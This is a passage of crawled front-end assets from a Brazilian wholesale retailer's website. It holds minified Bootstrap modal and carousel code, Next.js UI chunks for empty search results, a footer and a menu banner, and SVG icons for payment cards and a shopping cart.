n=$(t).data("margin-right");void 0!==n&&$(t).css("margin-right",n).removeData("margin-right")});var e=$(document.body).data("padding-right");$(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""}},{key:"_getScrollbarWidth",value:function(){var e=document.createElement("div");e.className=k.SCROLLBAR_MEASURER,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}}],[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return A}},{key:"_jQueryInterface",value:function(t,n){return this.each(function(){var i=$(this).data(I),a=(0,o.Z)({},A,$(this).data(),"object"==typeof t&&t?t:{});if(i||(i=new e(this,a),$(this).data(I,i)),"string"==typeof t){if(void 0===i[t])throw TypeError('No method named "'.concat(t,'"'));i[t](n)}else a.show&&i.show(n)})}}]),e}();$(document).on(O.CLICK_DATA_API,N.DATA_TOGGLE,function(e){var t,n=this,i=c.getSelectorFromElement(this);i&&(t=document.querySelector(i));var a=$(t).data(I)?"toggle":(0,o.Z)({},$(t).data(),$(this).data());("A"===this.tagName||"AREA"===this.tagName)&&e.preventDefault();var s=$(t).one(O.SHOW,function(e){!e.isDefaultPrevented()&&s.one(O.HIDDEN,function(){$(n).is(":visible")&&n.focus()})});b._jQueryInterface.call($(t),a,this)}),$.fn[T]=b._jQueryInterface,$.fn[T].Constructor=b,$.fn[T].noConflict=function(){return $.fn[T]=C,b._jQueryInterface};var w="carousel",L="bs.carousel",R=".".concat(L),P=".data-api",H=$.fn[w],W={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},M={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},F={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},x={SLIDE:"slide".concat(R),SLID:"slid".concat(R),KEYDOWN:"keydown".concat(R),MOUSEENTER:"mouseenter".concat(R),MOUSELEAVE:"mouseleave".concat(R),TOUCHSTART:"touchstart".concat(R),TOUCHMOVE:"touchmove".concat(R),TOUCHEND:"touchend".concat(R),POINTERDOWN:"pointerdown".concat(R),POINTERUP:"pointerup".concat(R),DRAG_START:"dragstart".concat(R),LOAD_DATA_API:"load".concat(R).concat(P),CLICK_DATA_API:"click".concat(R).concat(P)},U={CAROUSEL:"carousel",ACTIVE:"active",SLIDE:"slide",RIGHT:"carousel-item-right",LEFT:"carousel-item-left",NEXT:"carousel-item-next",PREV:"carousel-item-prev",ITEM:"carousel-item",POINTER_EVENT:"pointer-event"},V={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",ITEM_IMG:".carousel-item img",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},B={TOUCH:"touch",PEN:"pen"},q=function(){function e(t,n){(0,i.Z)(this,e),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(n),this._element=t,this._indicatorsElement=this._element.querySelector(V.INDICATORS),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}return(0,a.Z)(e,[{key:"next",value:function(){this._isSliding||this._slide(F.NEXT)}},{key:"nextWhenVisible",value:function(){!document.hidden&&$(this._element).is(":visible")&&"hidden"!==$(this._element).css("visibility")&&this.next()}},{key:"prev",value:function(){this._isSliding||this._slide(F.PREV)}},{key:"pause",value:function(e){e||(this._isPaused=!0),this._element.querySelector(V.NEXT_PREV)&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}},{key:"cycle",value:function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}},{key:"to",value:function(e){var t=this;this._activeElement=this._element.querySelector(V.ACTIVE_ITEM);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1)&&!(e<0)){if(this._isSliding){$(this._element).one(x.SLID,function(){return t.to(e)});return}if(n===e){this.pause(),this.cycle();return}var i=e>n?F.NEXT:F.PREV;this._slide(i,this._items[e])}}},{key:"dispose",value:function(){$(this._element).off(R),$.removeData(this._element,L),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}},{key:"_getConfig",value:function(e){return e=(0,o.Z)({},W,e),c.typeCheckConfig(w,e,M),e}},{key:"_handleSwipe",value:function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;t>0&&this.prev(),t<0&&this.next()}}},{key:"_addEventListeners",value:function(){var e=this;this._config.keyboard&&$(this._element).on(x.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&$(this._element).on(x.MOUSEENTER,function(t){return e.pause(t)}).on(x.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()}},{key:"_addTouchEventListeners",value:function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&B[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX},i=function(t){e._pointerEvent&&B[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};$(this._element.querySelectorAll(V.ITEM_IMG)).on(x.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?($(this._element).on(x.POINTERDOWN,function(e){return t(e)}),$(this._element).on(x.POINTERUP,function(e){return i(e)}),this._element.classList.add(U.POINTER_EVENT)):($(this._element).on(x.TOUCHSTART,function(e){return t(e)}),$(this._element).on(x.TOUCHMOVE,function(e){return n(e)}),$(this._element).on(x.TOUCHEND,function(e){return i(e)}))}}},{key:"_keydown",value:function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}},{key:"_getItemIndex",value:function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(V.ITEM)):[],this._items.indexOf(e)}},{key:"_getItemByDirection",value:function(e,t){var n=e===F.NEXT,i=e===F.PREV,a=this._getItemIndex(t),o=this._items.length-1;if((i&&0===a||n&&a===o)&&!this._config.wrap)return t;var s=(a+(e===F.PREV?-1:1))%this._items.length;return -1===s?this._items[this._items.length-1]:this._items[s]}},{key:"_triggerSlideEvent",value:function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(V.ACTIVE_ITEM)),a=$.Event(x.SLIDE,{relatedTarget:e,direction:t,from:i,to:n});return $(this._element).trigger(a),a}},{key:"_setActiveIndicatorElement",value:function(e){if(this._indicatorsElement){$([].slice.call(this._indicatorsElement.querySelectorAll(V.ACTIVE))).removeClass(U.ACTIVE);var t=this._indicatorsElement.children[this._getItemIndex(e)];t&&$(t).addClass(U.ACTIVE)}}},{key:"_slide",value:function(e,t){var n,i,a,o=this,s=this._element.querySelector(V.ACTIVE_ITEM),r=this._getItemIndex(s),l=t||s&&this._getItemByDirection(e,s),h=this._getItemIndex(l),u=Boolean(this._interval);if(e===F.NEXT?(n=U.LEFT,i=U.NEXT,a=F.LEFT):(n=U.RIGHT,i=U.PREV,a=F.RIGHT),l&&$(l).hasClass(U.ACTIVE)){this._isSliding=!1;return}if(!this._triggerSlideEvent(l,a).isDefaultPrevented()&&s&&l){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(l);var d=$.Event(x.SLID,{relatedTarget:l,direction:a,from:r,to:h});if($(this._element).hasClass(U.SLIDE)){$(l).addClass(i),c.reflow(l),$(s).addClass(n),$(l).addClass(n);var _=parseInt(l.getAttribute("data-interval"),10);_?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=_):this._config.interval=this._config.defaultInterval||this._config.interval;var g=c.getTransitionDurationFromElement(s);$(s).one(c.TRANSITION_END,function(){$(l).removeClass("".concat(n," ").concat(i)).addClass(U.ACTIVE),$(s).removeClass("".concat(U.ACTIVE," ").concat(i," ").concat(n)),o._isSliding=!1,setTimeout(function(){return $(o._element).trigger(d)},0)}).emulateTransitionEnd(g)}else $(s).removeClass(U.ACTIVE),$(l).addClass(U.ACTIVE),this._isSliding=!1,$(this._element).trigger(d);u&&this.cycle()}}}],[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return W}},{key:"_jQueryInterface",value:function(t){return this.each(function(){var n=$(this).data(L),i=(0,o.Z)({},W,$(this).data());"object"==typeof t&&(i=(0,o.Z)({},i,t));var a="string"==typeof t?t:i.slide;if(n||(n=new e(this,i),$(this).data(L,n)),"number"==typeof t)n.to(t);else if("string"==typeof a){if(void 0===n[a])throw TypeError('No method named "'.concat(a,'"'));n[a]()}else i.interval&&i.ride&&(n.pause(),n.cycle())})}},{key:"_dataApiClickHandler",value:function(t){var n=c.getSelectorFromElement(this);if(n){var i=$(n)[0];if(i&&$(i).hasClass(U.CAROUSEL)){var a=(0,o.Z)({},$(i).data(),$(this).data()),s=this.getAttribute("data-slide-to");s&&(a.interval=!1),e._jQueryInterface.call($(i),a),s&&$(i).data(L).to(s),t.preventDefault()}}}}]),e}();$(document).on(x.CLICK_DATA_API,V.DATA_SLIDE,q._dataApiClickHandler),$(window).on(x.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(V.DATA_RIDE)),t=0,n=e.length;t<n;t++){var i=$(e[t]);q._jQueryInterface.call(i,i.data())}}),$.fn[w]=q._jQueryInterface,$.fn[w].Constructor=q,$.fn[w].noConflict=function(){return $.fn[w]=H,q._jQueryInterface},n(88820)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/95062.284bd7b928bfc717.js
body_size: 477
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[95062],{95062:function(e,a,s){s.r(a);var r=s(85893),i=s(67294),c=s(98105),n=s(87316),t=s(97513),l=function(){var e=(0,t.m)().categoryStore;return(0,r.jsx)(i.Fragment,{children:(0,r.jsxs)("div",{className:"EmptyAreaComponent ".concat((0,n.tq)()?"mobile":""),children:[(0,r.jsxs)("div",{className:"textArea",children:[(0,r.jsx)("p",{className:"title",children:"N\xe3o existem produtos que correspondam \xe0 sua busca"}),(0,r.jsx)("ul",{children:["Verifique se a palavra est\xe1 escrita corretamente.","Use termos mais gerais ou simplifique a palavra.","Escolha uma categoria para encontrar um item semelhante.",].map(function(e){return(0,r.jsx)("li",{children:e},e)})})]}),e.menusCategories.length>0&&(0,r.jsxs)("div",{className:"categoriesArea",children:[(0,r.jsx)("p",{className:"titleCategories",children:"Categorias"}),(0,r.jsx)("div",{className:"categoriesBoxContainer",children:e.menusCategories.map(function(e){return(0,r.jsxs)("a",{className:"categoryBox",href:e.link,children:[e.icon&&(0,r.jsx)("img",{src:e.icon,className:"icon",alt:"icone"}),(0,r.jsx)("p",{className:"boxTitle",children:e.name})]},e.name)})})]})]})})};a.default=(0,c.Pi)(l)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-billet.svg
body_size: 819
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EDEDED;stroke:#C6C6C6;stroke-miterlimit:10;}
	.st1{fill:#3C3C3B;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<rect x="32.8" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="89.1" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="197.7" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="222.2" y="32.4" class="st1" width="10.6" height="80.8"/>
	<rect x="56.6" y="32.4" class="st1" width="21" height="80.8"/>
	<rect x="116.2" y="32.4" class="st1" width="21" height="80.8"/>
	<rect x="249.4" y="32.4" class="st1" width="21" height="80.8"/>
	<rect x="151.2" y="32.4" class="st1" width="28.8" height="80.8"/>
</g>
<g>
	<path class="st1" d="M81.8,132.3h9.7c2.4,0,4.1,0.6,5.2,1.7c0.8,0.8,1.2,1.8,1.2,3.1v0.1c0,2.2-1.2,3.5-2.9,4.2
		c2.3,0.8,3.8,2.1,3.8,4.6v0.1c0,3.2-2.7,5.2-7.2,5.2h-9.8V132.3z M90.2,139.9c1.6,0,2.5-0.5,2.5-1.7v-0.1c0-1-0.8-1.6-2.4-1.6h-3.4
		v3.3H90.2z M90.9,147c1.6,0,2.5-0.6,2.5-1.7v-0.1c0-1-0.8-1.7-2.6-1.7h-4v3.5H90.9z"/>
	<path class="st1" d="M105.9,141.9L105.9,141.9c0-5.5,4.4-9.9,10.2-9.9c5.8,0,10.2,4.4,10.2,9.8v0.1c0,5.4-4.4,9.8-10.2,9.8
		C110.2,151.6,105.9,147.3,105.9,141.9z M120.9,141.9L120.9,141.9c0-2.8-2-5.2-4.9-5.2c-2.9,0-4.8,2.3-4.8,5.1v0.1
		c0,2.7,2,5.1,4.8,5.1C119,146.9,120.9,144.6,120.9,141.9z"/>
	<path class="st1" d="M134.4,132.3h5.2v14.3h9.2v4.6h-14.4V132.3z"/>
	<path class="st1" d="M156.5,132.3h15.2v4.5h-10v2.9h9.1v4.1h-9.1v3h10.2v4.5h-15.4V132.3z"/>
	<path class="st1" d="M184.6,136.9H179v-4.6h16.6v4.6h-5.7v14.3h-5.2V136.9z"/>
	<path class="st1" d="M201.8,141.9L201.8,141.9c0-5.5,4.4-9.9,10.2-9.9s10.2,4.4,10.2,9.8v0.1c0,5.4-4.4,9.8-10.2,9.8
		C206.2,151.6,201.8,147.3,201.8,141.9z M216.9,141.9L216.9,141.9c0-2.8-2-5.2-4.9-5.2c-2.9,0-4.8,2.3-4.8,5.1v0.1
		c0,2.7,2,5.1,4.8,5.1C215,146.9,216.9,144.6,216.9,141.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/ico_carrinho.svg
body_size: 969
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="25.06" viewBox="0 0 28 25.06">
  <path id="Caminho_103" data-name="Caminho 103" d="M24.287,21.1a1.961,1.961,0,1,1-1.961,1.961A1.971,1.971,0,0,1,24.287,21.1Zm0,3.068a1.107,1.107,0,1,0-1.107-1.107A1.1,1.1,0,0,0,24.287,24.17ZM11.035,21.1a1.961,1.961,0,1,1-1.961,1.961A1.95,1.95,0,0,1,11.035,21.1Zm0,3.068a1.107,1.107,0,1,0-1.107-1.107A1.1,1.1,0,0,0,11.035,24.17ZM.029.7A1.067,1.067,0,0,1,1.452.038,24,24,0,0,0,4.14,1.082,2.819,2.819,0,0,1,5.848,2.663l21.6,2.4a.615.615,0,0,1,.538.7l-1.233,8.792a2.213,2.213,0,0,1-2.182,1.9H9.232a3.368,3.368,0,0,0,3,1.834H26.5a.805.805,0,0,1,.854.822.85.85,0,0,1-.854.854H21.694a8.792,8.792,0,0,1,1.9.917,2.266,2.266,0,0,0-1.55,1.645,6.839,6.839,0,0,0-8.856,0,2.266,2.266,0,0,0-1.55-1.645,8.1,8.1,0,0,1,1.9-.917h-1.36a5.079,5.079,0,0,1-4.966-3.922L4.235,3.454a.882.882,0,0,0-.664-.7A26.817,26.817,0,0,0,.756,2.094,1.153,1.153,0,0,1,.029.7ZM9.707,7.977l-2.246-.19.854,3.574,1.866.095a.307.307,0,0,0,.316-.348L9.992,8.23A.3.3,0,0,0,9.707,7.977Zm1.044-1.139a.3.3,0,0,0,.285.253l2.72.221a.307.307,0,0,0,.316-.348L13.85,4.751l-3.542-.38Zm12.809,4.9a.312.312,0,0,0,.285.316l1.993.095.411-2.846L24,9.115a.312.312,0,0,0-.316.285Zm-8.223-4.3,2.752.221c.19,0,.348-.127.316-.316l-.063-2.087L14.8,4.877l.253,2.277A.334.334,0,0,0,15.337,7.439Zm-.095,1.328.285,2.657c0,.158.127.253.285.285l2.435.095a.3.3,0,0,0,.316-.316L18.5,8.926a.283.283,0,0,0-.285-.285L15.558,8.42A.307.307,0,0,0,15.242,8.768Zm4.459-.98,2.783.221a.312.312,0,0,0,.316-.285L22.9,5.795l-3.542-.38.063,2.119A.279.279,0,0,0,19.7,7.787Zm-.253,1.3.063,2.5a.283.283,0,0,0,.285.285l2.5.127a.312.312,0,0,0,.316-.285l.127-2.4a.312.312,0,0,0-.285-.316L19.8,8.768A.325.325,0,0,0,19.448,9.084Zm3.068,4.175a.312.312,0,0,0-.285-.316l-2.34-.095a.3.3,0,0,0-.316.316l.063,2.056h2.783Zm-3.922-.19a.283.283,0,0,0-.285-.285L16,12.689a.307.307,0,0,0-.316.348l.221,2.214h2.752Zm-3.89-.19c0-.158-.127-.253-.285-.285L12.111,12.5a.307.307,0,0,0-.316.348l.38,2.372h2.752Zm-2.91-1.36,2.435.095a.307.307,0,0,0,.316-.348l-.285-2.72c0-.158-.127-.253-.285-.285L11.352,8.04a.307.307,0,0,0-.316.348L11.51,11.2A.275.275,0,0,0,11.794,11.519Zm12.082-5.63-.095,1.929a.312.312,0,0,0,.285.316l2.34.19.285-2.119ZM25.552,14.4l.19-1.3-1.929-.095a.312.312,0,0,0-.316.285L23.4,15.22h1.2A.955.955,0,0,0,25.552,14.4ZM9.2,15.22h1.993l-.443-2.53a.336.336,0,0,0-.285-.253l-1.929-.095ZM7.208,6.807l2.151.158a.307.307,0,0,0,.316-.348l-.411-2.34L6.513,3.96Z" transform="translate(0.009 0.036)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/49961.97270be984230f99.js
body_size: 445
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[49961],{49961:function(e,a,n){n.r(a);var r=n(85893),t=n(67294),s=n(5152),o=n.n(s),c=n(11163),i=o()(function(){return n.e(84279).then(n.bind(n,84279))},{loadableGenerated:{webpack:function(){return[84279]}},ssr:!1}),u=o()(function(){return n.e(82223).then(n.bind(n,82223))},{loadableGenerated:{webpack:function(){return[82223]}}}),l=function(){var e=(0,c.useRouter)();return"/iframes"===e.pathname||"/cadastro-simplificado"===e.pathname||"/trabalhe-conosco"===e.pathname?null:(0,r.jsxs)("section",{className:"BottomBarSlimContainer",children:[(0,r.jsxs)("div",{className:"content-wrapper",children:[(0,r.jsxs)("p",{className:"tenda-info",children:["Tenda atacado – CNPJ 01.157.555/0011-86 ",(0,r.jsx)("br",{}),"Endere\xe7o: Rua Professor Jo\xe3o Cavalheiro Sal\xe9m, n\xba 365 CEP 07243-580 / Guarulhos – SP"]}),(0,r.jsx)(i,{desktop:!0})]}),(0,r.jsx)(u,{})]})};a.default=(0,t.memo)(l)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-hipercard.svg
body_size: 1464
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B82126;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path class="st1" d="M207.2,101.2c-3.3,3.2-12.4,4.1-11.5-3.5c0.8-6.3,7.7-7.7,15.1-6.8C210.3,94.4,209.7,98.8,207.2,101.2z
		 M196.9,76.5c-0.3,1.7-0.8,3.3-1.2,5c3.7-0.9,15.3-3.8,16.5,1.2c0.4,1.7-0.3,3.4-0.7,4.7c-10.5-1-19,0.7-21.3,8.2
		c-1.5,5,0.2,9.9,3.4,11.3c6.2,2.6,13.7-0.4,16.3-4.6c-0.3,1.4-0.5,2.9-0.4,4.7h5.4c0.1-5.2,0.8-9.4,1.6-14.1c0.7-4,2-7.9,1.8-11.5
		C217.7,73.4,204.4,76.3,196.9,76.5z M251.4,103.7c-4.3,0.1-6.4-2.5-6.5-6.9c-0.2-7.6,3.2-16.1,10-16.9c3.2-0.4,5.5,0.4,7.8,1.2
		C260.6,89.6,261.3,103.5,251.4,103.7z M265.5,63.3c-0.5,4.7-1.3,9.3-2.2,13.7c-15.5-4.9-25,6.5-24.8,20.6c0,2.7,0.5,5.4,2.2,7.3
		c2.9,3.3,11.3,4.1,15.6,1.3c0.8-0.5,1.7-1.5,2.2-2.2c0.4-0.5,1.1-1.9,1.2-1.5c-0.2,1.5-0.6,2.9-0.6,4.6h5.7
		c1.1-15.8,4.5-29.4,7.1-43.8H265.5z M103.8,101.3c-3.4,3.6-11.7,3.5-12.3-2.5c-0.3-2.6,0.7-5.4,1.2-8.1c0.5-2.7,0.8-5.4,1.3-7.8
		c3.3-4.1,13.1-4.6,14.1,2.2C108.9,91,106.6,98.4,103.8,101.3z M108.8,76.5c-5.3-2-11.9,0.4-14.7,2.7c0,0.1-0.1,0.1-0.2,0.1
		c0,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0c0-1,0.4-1.7,0.4-2.6h-5.4c-2.3,15.1-5,29.7-7.8,44.2h6.3c0.9-5.6,1.5-11.6,2.8-16.9
		c1.4,5.6,10.9,4.5,14.8,2.4C113.4,101.7,119.8,80.6,108.8,76.5z M138.7,87.1h-14.8c0.5-3.4,3.5-7.2,8.4-7.3
		C136.8,79.6,140.1,81.4,138.7,87.1z M132.7,75.9c-4.6,0.4-8.4,1.7-11.2,4.6c-3.4,3.5-6.1,11.4-5.3,18.5c1.1,10.2,13.8,9.8,23.9,7.3
		c0.2-1.8,0.6-3.3,0.9-5c-4.2,1.6-11.4,3.7-15.7,1c-3.2-2-3.3-7.2-2.2-11.8c6.8-0.2,13.9-0.2,20.7,0c0.4-3.2,1.7-6.7,0.6-9.8
		C143,76.6,137.9,75.5,132.7,75.9z M77.2,76.5c-0.2,0-0.2,0.2-0.1,0.4c-1.4,10.4-3.3,20.3-5.3,30.1h6.3c1.5-10.5,3.3-20.7,5.4-30.6
		H77.2z M242,76.7c-5.6-2.8-10.2,1.9-12,4.7c0.5-1.4,0.5-3.4,1-4.8h-5.6c-1.5,10.5-3.3,20.7-5.4,30.6h6.5c0-4,0.8-7,1.5-11
		c1.4-8.5,3.3-17.8,13.2-15C241.4,79.6,241.6,78,242,76.7z M171,99.9c-0.6-1.5-0.7-4-0.6-5.9c0.3-4.2,1.9-9.4,4.3-11.8
		c3.3-3.2,9.8-2.7,15-0.9c0.2-1.7,0.5-3.3,0.7-5c-8.5-1.4-16.6-0.5-20.9,4c-4.2,4.4-6.9,14.5-5,20.9c2.3,7.4,12.5,7.8,20.7,5
		c0.4-1.5,0.6-3.2,0.9-4.7C181.7,103.8,173,105,171,99.9z M167.5,76.5c-5.6-2.3-10,1.6-12,5.1c0.5-1.6,0.7-3.5,1-5.1h-5.6
		c-1.4,10.6-3.4,20.5-5.3,30.6h6.3c0.9-6,1.3-14,3.2-19.7c1.6-4.6,5.7-8.4,11.6-6.3C166.9,79.4,167.4,78.1,167.5,76.5z M65.7,64.2
		c-0.9,5.9-1.9,11.6-2.9,17.3c-6.5,0.1-13.2,0.3-19.5-0.1c1.2-5.6,2-11.6,3.2-17.2h-7c-2.5,14.3-4.8,28.9-7.6,42.9H39
		c1.1-7.2,2.2-14.5,3.7-21.3c6.1-0.2,13.5-0.4,19.4,0.1c-1.2,7.1-2.7,14-3.8,21.2h7.2c2.3-14.5,4.7-28.9,7.6-42.9H65.7z M83.7,70.6
		c1.3-0.9,2.9-4.8,1-6.5c-0.6-0.5-1.6-0.7-2.9-0.4c-1.3,0.2-2,0.6-2.5,1.3c-0.8,1.1-1.5,4.4-0.3,5.6C80.2,71.8,82.9,71.2,83.7,70.6
		L83.7,70.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/42118.bae0c502c2382497.js
body_size: 300
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[42118],{42118:function(e,n,a){a.r(n);var r=a(85893),s=a(67294),t=a(5152),c=a.n(t)()(function(){return Promise.all([a.e(59359),a.e(1216),a.e(54804)]).then(a.bind(a,47613))},{loadableGenerated:{webpack:function(){return[47613]}},ssr:!0}),i=function(e){var n=e.imageMenu,a=e.onClick;return(0,r.jsx)(r.Fragment,{children:n&&(0,r.jsx)("div",{onClick:a,className:"menu-departament-banner-select",async:!0,children:(0,r.jsx)(c,{useImageMini:!1,src:n,useLazyLoad:!1,notChangeForWebp:!0,loading:"lazy"})})})};n.default=(0,s.memo)(i)}}]);